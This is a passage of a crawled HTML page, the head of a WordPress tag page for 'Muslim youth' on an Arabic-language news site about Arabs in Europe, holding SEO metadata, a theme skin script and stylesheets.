

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D8%B4%D8%A8%D8%A7%D8%A8-%D9%85%D8%B3%D9%84%D9%85/
body_size: 19175
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>شباب مسلم - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d8%b4%d8%a8%d8%a7%d8%a8-%d9%85%d8%b3%d9%84%d9%85/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D8%B4%D8%A8%D8%A7%D8%A8-%D9%85%D8%B3%D9%84%D9%85\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%b4%d8%a8%d8%a7%d8%a8-%d9%85%d8%b3%d9%84%d9%85\/#listItem","name":"\u0634\u0628\u0627\u0628 \u0645\u0633\u0644\u0645"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%b4%d8%a8%d8%a7%d8%a8-%d9%85%d8%b3%d9%84%d9%85\/#listItem","position":2,"name":"\u0634\u0628\u0627\u0628 \u0645\u0633\u0644\u0645","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D8%B4%D8%A8%D8%A7%D8%A8-%D9%85%D8%B3%D9%84%D9%85\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D8%B4%D8%A8%D8%A7%D8%A8-%D9%85%D8%B3%D9%84%D9%85\/","name":"\u0634\u0628\u0627\u0628 \u0645\u0633\u0644\u0645 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D8%B4%D8%A8%D8%A7%D8%A8-%D9%85%D8%B3%D9%84%D9%85\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D8%B4%D8%A8%D8%A7%D8%A8-%D9%85%D8%B3%D9%84%D9%85/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2020/01/بريطانيا-احتفالات.jpg"/>
<meta property="og:image:width" content="778" />
<meta property="og:image:height" content="466" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-01-01 20:55:10"/>
<meta property="og:article:modified_time" content="2025-04-28 20:16:32"/>
<meta property="og:article:tag" content="احتفالات"/>
<meta property="og:article:tag" content="الجمعية الأحمدية"/>
<meta property="og:article:tag" content="بريطانيا"/>
<meta property="og:article:tag" content="رأس السنة"/>
<meta property="og:article:tag" content="شباب مسلم"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2020/01/بريطانيا-احتفالات.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; شباب مسلم خلاصة الوسوم" href="https://arab-europe.net/tag/%d8%b4%d8%a8%d8%a7%d8%a8-%d9%85%d8%b3%d9%84%d9%85/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/1525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 